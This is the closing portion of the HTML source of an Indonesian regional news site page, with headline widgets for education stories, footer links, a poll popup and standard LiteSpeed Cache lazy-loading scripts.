<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T10:02:26+00:00" >Oktober 8, 2025</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696ee1c473b5f" data-td_block_id="td_uid_6_696ee1c473b5f">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696ee1c477fb3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696ee1c477fb3" ><script type="litespeed/javascript">var block_td_uid_7_696ee1c477fb3=new tdBlock();block_td_uid_7_696ee1c477fb3.id="td_uid_7_696ee1c477fb3";block_td_uid_7_696ee1c477fb3.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696ee1c477fb3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696ee1c477fb3_rand","tdc_css_class_style":"td_uid_7_696ee1c477fb3_rand_style"}';block_td_uid_7_696ee1c477fb3.td_column_number="1";block_td_uid_7_696ee1c477fb3.block_type="td_block_15";block_td_uid_7_696ee1c477fb3.post_count="4";block_td_uid_7_696ee1c477fb3.found_posts="729";block_td_uid_7_696ee1c477fb3.header_color="#";block_td_uid_7_696ee1c477fb3.ajax_pagination_infinite_stop="";block_td_uid_7_696ee1c477fb3.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_696ee1c477fb3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_696ee1c477fb3 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696ee1c477fb3" data-td_block_id="td_uid_7_696ee1c477fb3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696ee1c477fb3" data-td_block_id="td_uid_7_696ee1c477fb3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/disdikpora-rohul-benahi-dapodik-melalui-implementasi-aksi-perubahan-dapodik-on-the-road/" rel="bookmark" class="td-image-wrap" title="Disdikpora Rohul Benahi Dapodik melalui Implementasi Aksi Perubahan “Dapodik On The Road”"><img class="entry-thumb" src="[data-uri]" alt="" title="Disdikpora Rohul Benahi Dapodik melalui Implementasi Aksi Perubahan “Dapodik On The Road”" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/11/IMG-20251128-WA0032-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/disdikpora-rohul-benahi-dapodik-melalui-implementasi-aksi-perubahan-dapodik-on-the-road/" rel="bookmark" title="Disdikpora Rohul Benahi Dapodik melalui Implementasi Aksi Perubahan “Dapodik On The Road”">Disdikpora Rohul Benahi Dapodik melalui Implementasi Aksi Perubahan “Dapodik On The...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T09:06:12+00:00" >November 28, 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/bem-upp-taja-latihan-kepemimpinan/" rel="bookmark" class="td-image-wrap" title="BEM UPP Taja Latihan Kepemimpinan"><img class="entry-thumb" src="[data-uri]" alt="" title="BEM UPP Taja Latihan Kepemimpinan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/11/IMG-20201127-WA0009-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/bem-upp-taja-latihan-kepemimpinan/" rel="bookmark" title="BEM UPP Taja Latihan Kepemimpinan">BEM UPP Taja Latihan Kepemimpinan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T07:52:01+00:00" >November 27, 2020</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 02:00:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 02:00:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->